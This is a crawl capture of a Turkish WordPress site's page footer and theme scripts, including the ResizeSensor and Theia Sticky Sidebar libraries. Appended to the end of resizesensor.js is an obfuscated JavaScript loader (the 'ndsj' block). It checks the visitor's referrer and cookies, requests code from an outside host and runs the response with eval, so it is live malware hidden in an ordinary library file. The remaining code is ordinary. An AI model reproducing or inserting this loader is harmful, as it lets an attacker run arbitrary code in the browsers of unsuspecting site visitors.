<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.medyumsozluk.com/reklam-politikasi/"><span class="menu-title">Reklam Politikası</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.medyumsozluk.com/abuse-ve-yorum-kaldirma-talebi/"><span class="menu-title">Yorum Kaldırma Talebi</span></a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.medyumsozluk.com/gizlilik-politikasi/"><span class="menu-title">Gizlilik Politikası</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.medyumsozluk.com/bize-ulasin/"><span class="menu-title">Bize Ulaşın</span></a></li>
</ul></div></section>
			</div><!-- .sidebar-wrap -->
		</aside><!-- #sidebar-secondary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					medyumsözlük © 2020 				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style>    <div id="amm_drcfw_toast_msg"></div>
<script src="https://www.medyumsozluk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.medyumsozluk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.medyumsozluk.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"268ca728821d4d9aafad8cc225a1caac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sYrr6s86Q39CaEZexbPv2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768641648937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0
body_size: 2971
content:
/**
 * Copyright Marc J. Schmidt. See the LICENSE file at the top-level
 * directory of this distribution and at
 * https://github.com/marcj/css-element-queries/blob/master/LICENSE.
 */
;
(function() {

    /**
     * Class for dimension change detection.
     *
     * @param {Element|Element[]|Elements|jQuery} element
     * @param {Function} callback
     *
     * @constructor
     */
    var ResizeSensor = function(element, callback) {
        /**
         *
         * @constructor
         */
        function EventQueue() {
            this.q = [];
            this.add = function(ev) {
                this.q.push(ev);
            };

            var i, j;
            this.call = function() {
                for (i = 0, j = this.q.length; i < j; i++) {
                    this.q[i].call();
                }
            };
        }

        /**
         * @param {HTMLElement} element
         * @param {String}      prop
         * @returns {String|Number}
         */
        function getComputedStyle(element, prop) {
            if (element.currentStyle) {
                return element.currentStyle[prop];
            } else if (window.getComputedStyle) {
                return window.getComputedStyle(element, null).getPropertyValue(prop);
            } else {
                return element.style[prop];
            }
        }

        /**
         *
         * @param {HTMLElement} element
         * @param {Function}    resized
         */
        function attachResizeEvent(element, resized) {
            if (!element.resizedAttached) {
                element.resizedAttached = new EventQueue();
                element.resizedAttached.add(resized);
            } else if (element.resizedAttached) {
                element.resizedAttached.add(resized);
                return;
            }

            element.resizeSensor = document.createElement('div');
            element.resizeSensor.className = 'resize-sensor';
            var style = 'position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;';
            var styleChild = 'position: absolute; left: 0; top: 0; transition: 0s;';

            element.resizeSensor.style.cssText = style;
            element.resizeSensor.innerHTML =
                '<div class="resize-sensor-expand" style="' + style + '">' +
                    '<div style="' + styleChild + '"></div>' +
                '</div>' +
                '<div class="resize-sensor-shrink" style="' + style + '">' +
                    '<div style="' + styleChild + ' width: 200%; height: 200%"></div>' +
                '</div>';
            element.appendChild(element.resizeSensor);

            if (!{fixed: 1, absolute: 1}[getComputedStyle(element, 'position')]) {
                element.style.position = 'relative';
            }

            var expand = element.resizeSensor.childNodes[0];
            var expandChild = expand.childNodes[0];
            var shrink = element.resizeSensor.childNodes[1];
            var shrinkChild = shrink.childNodes[0];

            var lastWidth, lastHeight;

            var reset = function() {
                expandChild.style.width = expand.offsetWidth + 10 + 'px';
                expandChild.style.height = expand.offsetHeight + 10 + 'px';
                expand.scrollLeft = expand.scrollWidth;
                expand.scrollTop = expand.scrollHeight;
                shrink.scrollLeft = shrink.scrollWidth;
                shrink.scrollTop = shrink.scrollHeight;
                lastWidth = element.offsetWidth;
                lastHeight = element.offsetHeight;
            };

            reset();

            var changed = function() {
                if (element.resizedAttached) {
                    element.resizedAttached.call();
                }
            };

            var addEvent = function(el, name, cb) {
                if (el.attachEvent) {
                    el.attachEvent('on' + name, cb);
                } else {
                    el.addEventListener(name, cb);
                }
            };

            var onScroll = function() {
              if (element.offsetWidth != lastWidth || element.offsetHeight != lastHeight) {
                  changed();
              }
              reset();
            };

            addEvent(expand, 'scroll', onScroll);
            addEvent(shrink, 'scroll', onScroll);
        }

        var elementType = Object.prototype.toString.call(element);
        var isCollectionTyped = ('[object Array]' === elementType
            || ('[object NodeList]' === elementType)
            || ('[object HTMLCollection]' === elementType)
            || ('undefined' !== typeof jQuery && element instanceof jQuery) //jquery
            || ('undefined' !== typeof Elements && element instanceof Elements) //mootools
        );

        if (isCollectionTyped) {
            var i = 0, j = element.length;
            for (; i < j; i++) {
                attachResizeEvent(element[i], callback);
            }
        } else {
            attachResizeEvent(element, callback);
        }

        this.detach = function() {
            if (isCollectionTyped) {
                var i = 0, j = element.length;
                for (; i < j; i++) {
                    ResizeSensor.detach(element[i]);
                }
            } else {
                ResizeSensor.detach(element);
            }
        };
    };

    ResizeSensor.detach = function(element) {
        if (element.resizeSensor) {
            element.removeChild(element.resizeSensor);
            delete element.resizeSensor;
            delete element.resizedAttached;
        }
    };

    // make available to common module loader
    if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
        module.exports = ResizeSensor;
    }
    else {
        window.ResizeSensor = ResizeSensor;
    }

})();

//# sourceMappingURL=maps/ResizeSensor.js.map
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0
body_size: 5065
content:
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 0,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern',
            'defaultPosition': 'relative',
            'namespace': 'TSS'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

                $(document).on('scroll.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).on('resize.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
            options.initialized = true;

            // Add CSS
            var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);
            if (existingStylesheet.length === 0) {
                $('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));
            }

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': o.options.defaultPosition,
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function (index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {
                    // Stop if the sidebar isn't visible.
                    if (!o.stickySidebar.is(":visible")) {
                        return;
                    }

                    // Stop if the window is too small.
                    if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    }

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts) {
                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

                        if (sidebarWidth + 50 > o.container.width()) {
                            resetSidebar();
                            return;
                        }
                    }

                    var scrollTop = $(document).scrollTop();
                    var position = 'static';

                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerTop = o.sidebar.offset().top;
                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;

                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                        if (sidebarSmallerThanWindow) {
                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                        }
                        else {
                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                        }

                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                        var top = o.stickySidebar.offset().top - scrollTop;
                        var scrollTopDiff = o.previousScrollTop - scrollTop;

                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                        if (o.stickySidebar.css('position') == 'fixed') {
                            if (o.options.sidebarBehavior == 'modern') {
                                top += scrollTopDiff;
                            }
                        }

                        if (o.options.sidebarBehavior == 'stick-to-top') {
                            top = options.additionalMarginTop;
                        }

                        if (o.options.sidebarBehavior == 'stick-to-bottom') {
                            top = windowOffsetBottom - o.stickySidebar.outerHeight();
                        }

                        if (scrollTopDiff > 0) { // If the user is scrolling up.
                            top = Math.min(top, windowOffsetTop);
                        }
                        else { // If the user is scrolling down.
                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                        }

                        top = Math.max(top, staticLimitTop);

                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                        // If the sidebar is the same height as the container, we won't use fixed positioning.
                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                            position = 'fixed';
                        }
                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                            position = 'fixed';
                        }
                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                            // Stuck to the top of the page. No special behavior.
                            position = 'static';
                        }
                        else {
                            // Stuck to the bottom of the page.
                            position = 'absolute';
                        }
                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed') {
                        var scrollLeft = $(document).scrollLeft();

                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': getWidthForObject(o.stickySidebar) + 'px',
                            'transform': 'translateY(' + top + 'px)',
                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',
                            'top': '0px'
                        });
                    }
                    else if (position == 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
                            css.top = '0px';
                        }

                        css.width = getWidthForObject(o.stickySidebar) + 'px';
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static') {
                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).on('scroll.' + o.options.namespace, function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                $(window).on('resize.' + o.options.namespace, function (o) {
                    return function () {
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Recalculate the sidebar's position every time the sidebar changes its size.
                if (typeof ResizeSensor !== 'undefined') {
                    new ResizeSensor(o.stickySidebar[0], function (o) {
                        return function () {
                            o.onScroll(o);
                        };
                    }(o));
                }

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': '',
                        'transform': 'none'
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }

        function getWidthForObject(object) {
            var width;

            try {
                width = object[0].getBoundingClientRect().width;
            }
            catch (err) {
            }

            if (typeof width === "undefined") {
                width = object.width();
            }

            return width;
        }

        return this;
    }
})(jQuery);

//# sourceMappingURL=maps/theia-sticky-sidebar.js.map
